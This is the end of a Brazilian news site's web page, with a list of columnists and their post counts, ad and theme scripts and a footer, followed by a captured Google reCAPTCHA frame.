<li><a href="https://tipnews.com.br/author/antoniocarlosmalheiros/" title="Posts de Des. Antonio Carlos Malheiros">Des. Antonio Carlos Malheiros</a> (42)</li>
<li><a href="https://tipnews.com.br/author/renatonalini/" title="Posts de Des. José Renato Nalini">Des. José Renato Nalini</a> (362)</li>
<li><a href="https://tipnews.com.br/author/noronha/" title="Posts de Dr Durval de Noronha Goyos">Dr Durval de Noronha Goyos</a> (73)</li>
<li><a href="https://tipnews.com.br/author/miguelhaddad/" title="Posts de Dr. Miguel Haddad">Dr. Miguel Haddad</a> (19)</li>
<li><a href="https://tipnews.com.br/author/barone/" title="Posts de Dr. Paulo Monteiro Vieira Braga Barone">Dr. Paulo Monteiro Vieira Braga Barone</a> (25)</li>
<li><a href="https://tipnews.com.br/author/suplicy/" title="Posts de Eduardo Matarazzo Suplicy">Eduardo Matarazzo Suplicy</a> (11)</li>
<li><a href="https://tipnews.com.br/author/gustavoungaro/" title="Posts de gustavoungaro">Dr. Gustavo Ungaro</a> (25)</li>
<li><a href="https://tipnews.com.br/author/luizfernando/" title="Posts de luizfernando">Luiz Fernando Machado</a> (25)</li>
<li><a href="https://tipnews.com.br/author/norberto/" title="Posts de norberto">Dr. Norberto Fornari</a> (67)</li>
<li><a href="https://tipnews.com.br/author/nogue/" title="Posts de Padrão do site">Des. Marcio Franklin Nogueira</a> (8)</li>
<li><a href="https://tipnews.com.br/author/pellegrini/" title="Posts de Prof. Carlos Henrique Pellegrini">Prof. Carlos Henrique Pellegrini</a> (389)</li>
<li><a href="https://tipnews.com.br/author/messiasmercadante/" title="Posts de Prof. Messias Mercadante de Castro">Prof. Messias Mercadante de Castro</a> (464)</li>
<li><a href="https://tipnews.com.br/author/sandrovaia/" title="Posts de sandrovaia">Sandro Vaia</a> (17)</li>
</ul>					</aside>	<aside id="text-11" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-0713167041481456"
     data-ad-slot="8561071136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 Tip News. Todos os direitos reservados.				</p>
				Tema Codilight por <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://tipnews.com.br/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 15:40:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rqKXMUiO01ngqpcw61g86w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768502415591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>